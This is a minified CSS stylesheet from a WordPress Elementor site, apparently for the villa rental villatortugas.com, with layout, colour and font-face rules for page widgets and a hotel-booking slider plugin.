.icon{font-size:33px;color:#f13c0d8a}.elementor-664 .elementor-element.elementor-element-b6deb33>.elementor-widget-container{margin:-30px 0-104px;padding:0;background-color:transparent;background-image:linear-gradient(180deg,#0a423100 0,#29d3f2 100%)}.elementor-664 .elementor-element.elementor-element-b6deb33:not(.elementor-widget-image) .elementor-widget-container{-webkit-mask-image:url(https://villatortugas.com/wp-content/plugins/elementor/assets//mask-shapes/blob.svg);-webkit-mask-size:cover;-webkit-mask-position:bottom right}.elementor-664 .elementor-element.elementor-element-b6deb33{width:508.502px;max-width:508.502px;align-self:flex-start}.elementor-664 .elementor-element.elementor-element-7883230{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-26px;margin-bottom:0}.elementor-664 .elementor-element.elementor-element-8158dcd:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-8158dcd>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-d0e5a25>.elementor-widget-container{margin:0;background-color:#ffffffba}.elementor-664 .elementor-element.elementor-element-8dbba7b:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-8dbba7b>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-1de3d68>.elementor-widget-container{margin:0;background-color:#702525ba}.elementor-664 .elementor-element.elementor-element-0ecf404,.elementor-664 .elementor-element.elementor-element-280eac5,.elementor-664 .elementor-element.elementor-element-55097f7,.elementor-664 .elementor-element.elementor-element-65072c4,.elementor-664 .elementor-element.elementor-element-70774ae{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:50px;margin-bottom:0}.elementor-664 .elementor-element.elementor-element-30227c8:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-30227c8>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-29c9b3a>.elementor-widget-container{margin:0;background-color:#ffffffba}.elementor-664 .elementor-element.elementor-element-3e8beec:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-3e8beec>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-be7af14>.elementor-widget-container{background-color:#702525ba}.elementor-664 .elementor-element.elementor-element-c3f4e97:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-c3f4e97>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-f541687>.elementor-widget-container{margin:0;background-color:#ffffffba}.elementor-664 .elementor-element.elementor-element-7f5fcfc:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-7f5fcfc>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-47553df>.elementor-widget-container{background-color:#702525ba}.elementor-664 .elementor-element.elementor-element-d014076:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-d014076>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-a4841a6>.elementor-widget-container{margin:0;background-color:#ffffffba}.elementor-664 .elementor-element.elementor-element-0ee468a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-0ee468a>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-32e6bec>.elementor-widget-container{background-color:#702525ba}.elementor-664 .elementor-element.elementor-element-b7f013a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-b7f013a>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-03e25e8>.elementor-widget-container{margin:0;background-color:#ffffffba}.elementor-664 .elementor-element.elementor-element-7c635f9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-7c635f9>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-2e86266>.elementor-widget-container{background-color:#702525ba}.elementor-664 .elementor-element.elementor-element-08dffcc:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-08dffcc>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-f48531d>.elementor-widget-container{margin:0;background-color:#ffffffba}.elementor-664 .elementor-element.elementor-element-921a93a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-921a93a>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-8be22a5>.elementor-widget-container{background-color:#702525ba}.elementor-664 .elementor-element.elementor-element-9d7dbe0{margin-top:50px;margin-bottom:20px}.elementor-664 .elementor-element.elementor-element-2021246:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-664 .elementor-element.elementor-element-cd77285:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#29c6da}.elementor-664 .elementor-element.elementor-element-2021246>.elementor-element-populated,.elementor-664 .elementor-element.elementor-element-cd77285>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-6864dbd{text-align:center}.elementor-664 .elementor-element.elementor-element-6864dbd .elementor-heading-title{font-size:46px;text-shadow:-1px -1px 2px #28369c}.elementor-664 .elementor-element.elementor-element-65a6418{text-align:left;color:#f9f9f9;font-size:18px;font-weight:400;line-height:1.6em;letter-spacing:1.4px}.elementor-664 .elementor-element.elementor-element-65a6418>.elementor-widget-container{margin:-10px 0 0;padding:0 20px 7px}.elementor-664 .elementor-element.elementor-element-d791963{margin-top:-20px;margin-bottom:-20px;z-index:50}.elementor-664 .elementor-element.elementor-element-0d4eddd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-664 .elementor-element.elementor-element-0d4eddd>.elementor-element-populated{box-shadow:0 0 10px 0 transparent}.elementor-664 .elementor-element.elementor-element-9105495 .eael-call-to-action{background-color:#e4d7d700;margin:0;box-shadow:0 0 8px 0 rgba(0,0,0,.5)}.elementor-664 .elementor-element.elementor-element-9105495 .eael-call-to-action .cta-button{padding:10px 14px;margin:0;font-size:19px}.elementor-664 .elementor-element.elementor-element-9105495 .eael-call-to-action .cta-button:not(.cta-secondary-button){color:#4d4d4d;background:#f13c0d8a;border-style:solid;border-width:1px;border-radius:7px}.elementor-664 .elementor-element.elementor-element-9105495 .eael-call-to-action.cta-icon-flex .icon{font-size:33px;color:#f13c0d8a}.elementor-664 .elementor-element.elementor-element-9105495>.elementor-widget-container{margin:-30px 0-104px;padding:0;background-color:transparent;background-image:linear-gradient(180deg,#0a423100 0,#29d3f2 100%)}.elementor-664 .elementor-element.elementor-element-9105495:not(.elementor-widget-image) .elementor-widget-container{-webkit-mask-image:url(https://villatortugas.com/wp-content/plugins/elementor/assets//mask-shapes/blob.svg);-webkit-mask-size:cover;-webkit-mask-position:bottom right}.elementor-664 .elementor-element.elementor-element-9105495{width:508.502px;max-width:508.502px;align-self:flex-start}.elementor-664 .elementor-element.elementor-element-7f6071c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-31px;margin-bottom:0}.elementor-664 .elementor-element.elementor-element-0ca25f9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f9f9f9}.elementor-664 .elementor-element.elementor-element-0bc830f>.elementor-element-populated,.elementor-664 .elementor-element.elementor-element-0ca25f9>.elementor-element-populated,.elementor-664 .elementor-element.elementor-element-ffe889f>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-664 .elementor-element.elementor-element-0bc830f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-664 .elementor-element.elementor-element-ffe889f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#fff}.elementor-664 .elementor-element.elementor-element-dca89c6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:50px;margin-bottom:0}.elementor-664 .elementor-element.elementor-element-ef38a31>.elementor-container{max-width:900px;min-height:300px}.elementor-664 .elementor-element.elementor-element-ef38a31:not(.elementor-motion-effects-element-type-background){background-color:#050202;background-image:url(https://villatortugas.com/wp-content/uploads/2021/07/Palms-Pano.png);background-position:top center;background-repeat:no-repeat;background-size:cover}.elementor-664 .elementor-element.elementor-element-ef38a31>.elementor-background-overlay{background-color:#222;opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-664 .elementor-element.elementor-element-ef38a31{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:20px;margin-bottom:0;padding:144px 40px 0}.elementor-664 .elementor-element.elementor-element-fc0b4b3{text-align:center}.elementor-664 .elementor-element.elementor-element-fc0b4b3 .elementor-heading-title{color:#fff;text-shadow:-1px 0 2px rgba(0,0,0,.3)}.elementor-664 .elementor-element.elementor-element-58ddd65{text-align:center;color:#fff}.elementor-664 .elementor-element.elementor-element-58ddd65>.elementor-widget-container{padding:0}.elementor-664 .elementor-element.elementor-element-7dce4db{text-align:center}.elementor-664 .elementor-element.elementor-element-7dce4db .elementor-heading-title{color:#fff;font-size:22px;font-weight:500;text-transform:none;letter-spacing:2px;text-shadow:-1px -1px 2px rgba(0,0,0,.3)}.elementor-664 .elementor-element.elementor-element-7dce4db>.elementor-widget-container{margin:60px 0 0}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-icon i{color:#fffffff7;font-size:38px}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-icon svg{fill:#fffffff7;width:38px}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-text{color:#fff;padding-left:16px;text-shadow:-1px -1px 2px rgba(0,0,0,.3)}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-item,.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-item a{font-size:48px;font-weight:600;line-height:1em}.elementor-664 .elementor-element.elementor-element-5dec60f>.elementor-widget-container{padding:0 0 24px}@media (min-width:768px){.elementor-664 .elementor-element.elementor-element-0ee5e48{width:15%}.elementor-664 .elementor-element.elementor-element-aa6088b{width:85%}.elementor-664 .elementor-element.elementor-element-7ec030b{width:59.167%}.elementor-664 .elementor-element.elementor-element-89e1725{width:40.792%}.elementor-664 .elementor-element.elementor-element-cd77285{width:15%}.elementor-664 .elementor-element.elementor-element-2021246{width:84.999%}.elementor-664 .elementor-element.elementor-element-354f479{width:59.167%}.elementor-664 .elementor-element.elementor-element-0d4eddd{width:40.792%}}@media (max-width:1024px){.elementor-664 .elementor-element.elementor-element-ef38a31{padding:80px 40px}.elementor-664 .elementor-element.elementor-element-7dce4db>.elementor-widget-container{margin:30px 0 0}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-icon i{font-size:32px}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-icon svg{width:32px}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-item,.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-item a{font-size:40px}}@media (max-width:767px){.elementor-664 .elementor-element.elementor-element-ef38a31{padding:64px 24px}.elementor-664 .elementor-element.elementor-element-58ddd65>.elementor-widget-container,.elementor-664 .elementor-element.elementor-element-7dce4db>.elementor-widget-container{padding:0}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-icon i{font-size:24px}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-icon svg{width:24px}.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-item,.elementor-664 .elementor-element.elementor-element-5dec60f .elementor-icon-list-item a{font-size:28px}}@font-face{font-family:"Happy Icons";src:url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff2)format("woff2"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.woff)format("woff"),url(/wp-content/plugins/happy-elementor-addons/assets/fonts/happy-icons.svg#happy-icons)format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"FontAwesome";src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}.fa-arrow-left:before{content:""}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-phone-alt:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}@font-face{font-family:"flexslider-icon";src:url(/wp-content/plugins/motopress-hotel-booking-lite/assets/css/fonts/flexslider-icon.eot);src:url(/wp-content/plugins/motopress-hotel-booking-lite/assets/css/fonts/flexslider-icon.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/motopress-hotel-booking-lite/assets/css/fonts/flexslider-icon.woff)format("woff"),url(/wp-content/plugins/motopress-hotel-booking-lite/assets/css/fonts/flexslider-icon.ttf)format("truetype"),url(/wp-content/plugins/motopress-hotel-booking-lite/assets/css/fonts/flexslider-icon.svg#flexslider-icon)format("svg");font-weight:400;font-style:normal}.slides,.slides>li{margin:0;padding:0;list-style:none}.mphb-flexslider-gallery-wrapper .slides>li{display:none;-webkit-backface-visibility:hidden}